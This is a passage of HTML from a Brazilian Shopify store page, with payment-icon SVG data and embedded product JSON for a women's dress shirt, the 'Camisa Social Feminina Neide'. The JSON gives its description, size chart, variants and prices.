-0.003 0.01 -0.01 0.019 -0.013 0.022 -0.006 0.006 -0.013 0.01 -0.022 0.013 -0.01 0.003 -0.022 0.006 -0.035 0.01 -0.013 0.003 -0.026 0.006 -0.042 0.006 -0.016 0.003 -0.032 0.003 -0.048 0.003 -0.042 0 -0.077 -0.006 -0.109 -0.016a0.184 0.184 0 0 1 -0.073 -0.042 0.158 0.158 0 0 1 -0.045 -0.073c-0.01 -0.029 -0.016 -0.064 -0.016 -0.105V2.622h-0.089c-0.01 0 -0.019 -0.006 -0.022 -0.019a0.133 0.133 0 0 1 -0.01 -0.057v-0.035c0.003 -0.013 0.006 -0.019 0.01 -0.026 0 -0.006 0.006 -0.01 0.01 -0.013 0.003 0 0.01 -0.003 0.013 -0.003h0.089v-0.147c0 -0.003 0.003 -0.01 0.006 -0.013 0.003 -0.003 0.01 -0.006 0.016 -0.01 0.01 -0.003 0.019 -0.006 0.032 -0.006 0.016 0 0.032 -0.003 0.051 -0.003 0.022 0 0.038 0.003 0.051 0.003 0.013 0 0.026 0.003 0.032 0.006 0.01 0.003 0.013 0.006 0.016 0.01 0.006 0.003 0.006 0.01 0.006 0.013v0.147h0.163c0.003 0 0.01 0.003 0.013 0.003 0.003 0.003 0.01 0.006 0.01 0.013 0.003 0.006 0.006 0.013 0.006 0.026 0.003 0.01 0.003 0.019 0.003 0.035 0 0.026 -0.003 0.045 -0.01 0.057 -0.003 0.013 -0.013 0.019 -0.022 0.019h-0.163v0.307c0 0.038 0.006 0.064 0.019 0.083 0.013 0.016 0.035 0.026 0.067 0.026 0.013 0 0.022 0 0.032 -0.003 0.01 0 0.016 -0.003 0.022 -0.006 0.006 0 0.013 -0.003 0.019 -0.003 0.003 -0.003 0.01 -0.003 0.013 -0.003 0.003 0 0.006 0 0.01 0.003 0.003 0 0.003 0.003 0.006 0.01 0 0.003 0.003 0.013 0.003 0.019 0.003 0.01 0.003 0.022 0.003 0.035zm0.885 -0.271c0 0.057 -0.006 0.109 -0.026 0.153 -0.016 0.048 -0.042 0.086 -0.073 0.118 -0.035 0.035 -0.077 0.061 -0.128 0.08 -0.051 0.016 -0.112 0.026 -0.179 0.026 -0.067 0 -0.125 -0.006 -0.172 -0.022a0.323 0.323 0 0 1 -0.125 -0.073 0.268 0.268 0 0 1 -0.07 -0.112c-0.016 -0.045 -0.022 -0.099 -0.022 -0.156 0 -0.054 0.006 -0.105 0.026 -0.153 0.016 -0.045 0.042 -0.086 0.077 -0.118 0.032 -0.035 0.073 -0.061 0.125 -0.077 0.051 -0.019 0.112 -0.029 0.179 -0.029 0.067 0 0.125 0.01 0.176 0.026 0.048 0.016 0.089 0.038 0.121 0.07 0.032 0.029 0.054 0.067 0.07 0.112 0.016 0.048 0.022 0.099 0.022 0.156zm-0.214 0.006c0 -0.032 -0.003 -0.061 -0.01 -0.089a0.232 0.232 0 0 0 -0.029 -0.07 0.171 0.171 0 0 0 -0.057 -0.048 0.218 0.218 0 0 0 -0.086 -0.016c-0.032 0 -0.057 0.006 -0.083 0.016 -0.022 0.01 -0.042 0.022 -0.057 0.045 -0.016 0.019 -0.026 0.042 -0.032 0.067a0.404 0.404 0 0 0 -0.003 0.185c0.006 0.026 0.016 0.051 0.029 0.07 0.013 0.019 0.032 0.035 0.057 0.048 0.022 0.01 0.051 0.016 0.086 0.016 0.032 0 0.061 -0.006 0.083 -0.016 0.022 -0.01 0.042 -0.026 0.057 -0.045 0.016 -0.019 0.026 -0.042 0.035 -0.067 0.006 -0.029 0.01 -0.061 0.01 -0.096z" style="fill:#373435"/></svg><svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.526 5.387"><defs><style>.fil2pix{fill:#4ab7a8;fill-rule:nonzero}</style></defs><g id="Camada_x0020_1"><g id="_1895988745440"><path d="M7.852 0H0.674C0.291 0 0 0.291 0 0.674v4.039c0 0.38 0.313 0.674 0.674 0.674h7.178c0.383 0 0.674 -0.294 0.674 -0.674V0.674C8.526 0.291 8.213 0 7.852 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.852 0.224c0.249 0 0.45 0.204 0.45 0.45v4.039c0 0.246 -0.201 0.447 -0.45 0.447H0.674c-0.246 0 -0.45 -0.201 -0.45 -0.447V0.674C0.224 0.428 0.428 0.224 0.674 0.224h7.178z" style="fill:#fff;fill-rule:nonzero"/></g><g id="_1895988747936"><g id="_1839462261024"><path class="fil2pix" d="M3.653 3.372c0.054 0 0.099 -0.01 0.15 -0.029 0.045 -0.026 0.089 -0.051 0.125 -0.089l0.393 -0.39c0.01 -0.01 0.026 -0.019 0.054 -0.019 0.016 0 0.035 0.01 0.045 0.019l0.399 0.39c0.035 0.038 0.07 0.073 0.125 0.089 0.045 0.019 0.099 0.029 0.141 0.029h0.08l-0.495 0.498c-0.038 0.035 -0.083 0.061 -0.125 0.08a0.362 0.362 0 0 1 -0.313 0c-0.045 -0.019 -0.089 -0.045 -0.125 -0.08l-0.498 -0.498h0.045zm1.431 -1.389c-0.042 0 -0.096 0.01 -0.141 0.029 -0.054 0.016 -0.089 0.045 -0.125 0.08L4.419 2.491c-0.01 0.01 -0.029 0.019 -0.045 0.019 -0.029 0 -0.045 -0.01 -0.054 -0.019L3.928 2.098a0.365 0.365 0 0 0 -0.275 -0.115h-0.045l0.498 -0.498c0.07 -0.08 0.179 -0.115 0.275 -0.115 0.109 0 0.214 0.035 0.287 0.115l0.495 0.498h-0.08z"/><path class="fil2pix" d="m3.19 2.392 0.303 -0.294h0.16c0.07 0 0.144 0.029 0.188 0.083l0.399 0.39c0.016 0.019 0.035 0.026 0.054 0.035 0.026 0.01 0.051 0.019 0.08 0.019 0.016 0 0.045 -0.01 0.07 -0.019 0.019 -0.01 0.045 -0.016 0.061 -0.035l0.393 -0.39c0.054 -0.054 0.115 -0.083 0.185 -0.083h0.198l0.294 0.294c0.08 0.08 0.115 0.179 0.115 0.284 0 0.109 -0.035 0.204 -0.115 0.278l-0.294 0.3h-0.198c-0.07 0 -0.141 -0.026 -0.185 -0.08l-0.393 -0.39a0.192 0.192 0 0 0 -0.131 -0.054c-0.054 0 -0.099 0.019 -0.134 0.054l-0.399 0.39c-0.045 0.054 -0.118 0.08 -0.188 0.08h-0.16l-0.303 -0.3c-0.035 -0.035 -0.061 -0.08 -0.08 -0.125 -0.016 -0.045 -0.035 -0.099 -0.035 -0.153 0 -0.051 0.019 -0.105 0.035 -0.15 0.019 -0.054 0.045 -0.096 0.08 -0.134z"/></g></g></g></svg></div>
  </div><input type="hidden" name="product-id" value="8600072650977" /><input type="hidden" name="section-id" value="template--16847913386209__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":8600072650977,"title":"Camisa Social Feminina Neide","handle":"camisa-social-feminina-neide","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eDescubra o Novo Padrão de Elegância e Conforto.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eRealce sua verdadeira beleza com a Camisa Social Feminina Neide\u003cstrong\u003e.\u003c\/strong\u003e Feita com tecido inteligente, você vai ficar confortável e elegante.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eConforto Respirável e Frescor Duradouro.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eConfeccionada com \u003cstrong\u003etecido respirável \u003c\/strong\u003ee\u003cstrong\u003e antibactericida\u003c\/strong\u003e, esta peça foi projetada para proporcionar o máximo de conforto e frescor ao longo do dia.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eSem Amarrotar: Praticidade para o Dia a Dia.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eA blusa é feita com um tecido que \u003cstrong\u003enão amarrota\u003c\/strong\u003e, perfeito para a mulher moderna e dinâmica que precisa estar impecável em qualquer ocasião, s\u003cstrong\u003eem perder tempo com ferro de passar\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003eQual Tamanho Pedir:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable style=\"width: 92.9587%;\" height=\"206\" data-mce-style=\"width: 92.9587%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cbr\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eComprimento\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e\u003cstrong\u003e Busto \u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e\u003cstrong\u003eManga\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eP\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e66cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e\u003cspan\u003e96cm\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e\u003cspan\u003e63cm\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cspan\u003e67cm\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e\u003cspan\u003e100cm\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e\u003cspan\u003e64cm\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e68cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e104cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e65cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eGG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e69cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e108cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e66cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eXGG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e70cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e112cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e67cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eXXGG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e71cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e116cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e68cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cb\u003ePRODUTO EXCLUSIVO\u003cbr\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/div\u003e\n\u003cdiv id=\"agLzLnQykFCU48n0FkOSTdH2NfMm1LE9\" class=\"widget widget-text\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"widget widget-text\" id=\"agLzLnQykFCU48n0FkOSTdH2NfMm1LE9\"\u003e\n\u003cp style=\"text-align: center;\"\u003eA venda do produto\u003cspan\u003e \u003c\/span\u003eem outros sites é proibida!\u003cspan\u003e \u003c\/span\u003eGaranta o produto exclusivo através desse site de venda. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0277\/6101\/6901\/files\/Textodoseuparagrafo_433cd9ca-1b0b-4d83-b959-d788382be3a0_2048x2048.png?v=1696348589\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0277\/6101\/6901\/files\/Textodoseuparagrafo_433cd9ca-1b0b-4d83-b959-d788382be3a0_2048x2048.png?v=1696348589\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-06-28T10:42:48-03:00","created_at":"2024-06-20T15:37:23-03:00","vendor":"Miss Bella Store","type":"N - Camisa 23","tags":["blusa social feminina","blusa social feminina manga longa","camisa feminina manga longa","camisa social feminina"],"price":19990,"price_min":19990,"price_max":19990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45397726265569,"title":"P \/ Azul + Branco","option1":"P","option2":"Azul + Branco","option3":null,"sku":"14:200003699;5:100014064","requires_shipping":true,"taxable":true,"featured_image":{"id":42542749941985,"product_id":8600072650977,"position":1,"created_at":"2024-06-28T15:38:01-03:00","updated_at":"2024-06-28T15:38:01-03:00","alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","width":800,"height":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","variant_ids":[45397726265569,45397726363873,45397726462177,45397726527713,45397726593249,45397726691553]},"available":true,"name":"Camisa Social Feminina Neide - P \/ Azul + Branco","public_title":"P \/ Azul + Branco","options":["P","Azul + Branco"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018657505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45397726363873,"title":"M \/ Azul + Branco","option1":"M","option2":"Azul + Branco","option3":null,"sku":"14:200003699;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":42542749941985,"product_id":8600072650977,"position":1,"created_at":"2024-06-28T15:38:01-03:00","updated_at":"2024-06-28T15:38:01-03:00","alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","width":800,"height":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","variant_ids":[45397726265569,45397726363873,45397726462177,45397726527713,45397726593249,45397726691553]},"available":true,"name":"Camisa Social Feminina Neide - M \/ Azul + Branco","public_title":"M \/ Azul + Branco","options":["M","Azul + Branco"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018657505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45397726462177,"title":"G \/ Azul + Branco","option1":"G","option2":"Azul + Branco","option3":null,"sku":"14:200003699;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":42542749941985,"product_id":8600072650977,"position":1,"created_at":"2024-06-28T15:38:01-03:00","updated_at":"2024-06-28T15:38:01-03:00","alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","width":800,"height":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","variant_ids":[45397726265569,45397726363873,45397726462177,45397726527713,45397726593249,45397726691553]},"available":true,"name":"Camisa Social Feminina Neide - G \/ Azul + Branco","public_title":"G \/ Azul + Branco","options":["G","Azul + Branco"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018657505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45397726527713,"title":"GG \/ Azul + Branco","option1":"GG","option2":"Azul + Branco","option3":null,"sku":"14:200003699;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":42542749941985,"product_id":8600072650977,"position":1,"created_at":"2024-06-28T15:38:01-03:00","updated_at":"2024-06-28T15:38:01-03:00","alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","width":800,"height":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","variant_ids":[45397726265569,45397726363873,45397726462177,45397726527713,45397726593249,45397726691553]},"available":true,"name":"Camisa Social Feminina Neide - GG \/ Azul + Branco","public_title":"GG \/ Azul + Branco","options":["GG","Azul + Branco"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018657505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45397726593249,"title":"XGG \/ Azul + Branco","option1":"XGG","option2":"Azul + Branco","option3":null,"sku":"14:200003699;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":42542749941985,"product_id":8600072650977,"position":1,"created_at":"2024-06-28T15:38:01-03:00","updated_at":"2024-06-28T15:38:01-03:00","alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","width":800,"height":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","variant_ids":[45397726265569,45397726363873,45397726462177,45397726527713,45397726593249,45397726691553]},"available":true,"name":"Camisa Social Feminina Neide - XGG \/ Azul + Branco","public_title":"XGG \/ Azul + Branco","options":["XGG","Azul + Branco"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018657505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45397726691553,"title":"XXGG \/ Azul + Branco","option1":"XXGG","option2":"Azul + Branco","option3":null,"sku":"14:200003699;5:4183","requires_shipping":true,"taxable":true,"featured_image":{"id":42542749941985,"product_id":8600072650977,"position":1,"created_at":"2024-06-28T15:38:01-03:00","updated_at":"2024-06-28T15:38:01-03:00","alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","width":800,"height":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","variant_ids":[45397726265569,45397726363873,45397726462177,45397726527713,45397726593249,45397726691553]},"available":true,"name":"Camisa Social Feminina Neide - XXGG \/ Azul + Branco","public_title":"XXGG \/ Azul + Branco","options":["XXGG","Azul + Branco"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018657505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-435134.jpg?v=1719599881","\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-156430.webp?v=1719599881","\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-346118.jpg?v=1719599881"],"featured_image":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","options":["Tamanho","Cor"],"media":[{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018657505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-812527.jpg?v=1719599881","width":800},{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018690273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-435134.jpg?v=1719599881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-435134.jpg?v=1719599881","width":800},{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018723041,"position":3,"preview_image":{"aspect_ratio":0.831,"height":724,"width":602,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-156430.webp?v=1719599881"},"aspect_ratio":0.831,"height":724,"media_type":"image","src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-156430.webp?v=1719599881","width":602},{"alt":"Camisa Social Feminina Neide - Miss Bella Store - Miss Bella Store","id":35208018755809,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-346118.jpg?v=1719599881"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/missbellastore.com.br\/cdn\/shop\/files\/camisa-social-feminina-neide-346118.jpg?v=1719599881","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eDescubra o Novo Padrão de Elegância e Conforto.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eRealce sua verdadeira beleza com a Camisa Social Feminina Neide\u003cstrong\u003e.\u003c\/strong\u003e Feita com tecido inteligente, você vai ficar confortável e elegante.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eConforto Respirável e Frescor Duradouro.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eConfeccionada com \u003cstrong\u003etecido respirável \u003c\/strong\u003ee\u003cstrong\u003e antibactericida\u003c\/strong\u003e, esta peça foi projetada para proporcionar o máximo de conforto e frescor ao longo do dia.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eSem Amarrotar: Praticidade para o Dia a Dia.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eA blusa é feita com um tecido que \u003cstrong\u003enão amarrota\u003c\/strong\u003e, perfeito para a mulher moderna e dinâmica que precisa estar impecável em qualquer ocasião, s\u003cstrong\u003eem perder tempo com ferro de passar\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003eQual Tamanho Pedir:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable style=\"width: 92.9587%;\" height=\"206\" data-mce-style=\"width: 92.9587%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cbr\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eComprimento\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e\u003cstrong\u003e Busto \u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e\u003cstrong\u003eManga\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eP\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e66cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e\u003cspan\u003e96cm\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e\u003cspan\u003e63cm\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cspan\u003e67cm\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e\u003cspan\u003e100cm\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e\u003cspan\u003e64cm\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e68cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e104cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e65cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eGG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e69cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e108cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" 